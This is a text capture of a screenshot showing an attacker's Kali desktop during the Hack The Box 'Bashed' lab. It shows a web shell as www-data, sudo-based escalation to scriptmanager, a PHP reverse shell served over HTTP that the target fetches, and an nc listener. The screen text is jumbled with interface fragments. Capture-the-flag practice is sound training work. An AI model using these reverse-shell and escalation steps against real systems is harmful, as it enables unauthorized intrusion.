 CTF Box - Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
[root@kali: ~]
root@kali: /home/kali/ht...
01:12 PM
Mozilla Firefox
10.10.10.68/dev/phpbash.p
New Tab
root@kali: /home/kali/htb/bashed
File Actions Edit View Help
10:11:38 up 12 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
$ sudo -u scriptmanager
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-u user] file ...
$ sudo -u scriptmanager /bin/bash
        inet6 fe80::9157:2495:1f7f:3df3  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:2::100a  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 23250  bytes 11937252 (11.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 23397  bytes 3283624 (3.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:/home/kali/htb/bashed# ls
nmap  notes
root@kali:/home/kali/htb/bashed# mkdir exploit
root@kali:/home/kali/htb/bashed# cd exploit/
root@kali:/home/kali/htb/bashed/exploit# cp /opt/scripts/php-reverse-shell.php .
root@kali:/home/kali/htb/bashed/exploit# ls
php-reverse-shell.php
root@kali:/home/kali/htb/bashed/exploit# mv php-reverse-shell.php shell.php
root@kali:/home/kali/htb/bashed/exploit# vim shell.php
root@kali:/home/kali/htb/bashed/exploit# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [06/Apr/2021 13:10:51] "GET /shell.php HTTP/1.1" 200 -
10.10.10.68 - - [06/Apr/2021 13:11:15] "GET /shell.php HTTP/1.1" 200 -
[0] 0:bash- 1:nc*
"kali" 13:11 06-Apr-21
Right Ctrl
Type here to search
NZXT
12:12 PM
4/6/2021